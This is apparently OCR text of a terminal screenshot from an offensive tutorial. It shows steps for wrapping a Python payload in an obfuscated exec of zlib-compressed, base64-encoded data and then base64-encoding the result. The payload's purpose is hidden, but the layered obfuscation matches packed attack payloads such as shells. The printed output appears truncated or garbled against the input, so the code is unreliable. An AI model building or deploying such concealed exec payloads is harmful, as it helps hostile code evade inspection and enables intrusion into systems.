 Applications Places System
Fri Apr 7, 22:07
/bin/bash
/bin/bash 97x23
[2] Base64 encode your payload as "bytes" object:
[ ] =============================================
>>> python_shell = base64.b64encode(b"exec(__import__('zlib').decompress(__import__('base64').b64
decode(__import__('codecs').getencoder('utf-8')('eNpNjs1KAzEURtfJU2TXBIfQTAepQhZFRiiiFjv7Mk2uNHRM
Qm5GX9/EzsLl+b5zf9xXDCkzDOYKmY3IkLolms8xBQOINU4Ug0Z58zjK3fNp/9YPDcrj+9PL6Th89LtXUSRpgvdgMucr9dBKd
b+VSrYbtWq6biME/bm4CdiQZnikxOoykMB8c7VuO0GJ+2QTeG6F1uvSk3OC8UpJ1EkeQqxNgxeYJl0XNJit87XaH/oKYc7/CF
JaqCwOOsqbUe6Nlou7Py7OwpSUVxC85UHQXw7RVy4=')[0])))")
[3] Print the b64 encoded payload:
[ ] ==============================
>>> print(python_shell)
b'ZXhlYyhfX2ltcG9ydF9fKCd6bGliJykuZGVjb21wcmVzcyhfX2ltcG9ydF9fKCdiYXNlNjQnKS5iNjRkZWNvZGUoX19pbXB
2TmxvdTdQeTdPd3BTVVZ4Qzg1VUhRWHc3UlZ5ND0nKVswXSkpKQ=='
Menu /bin/bash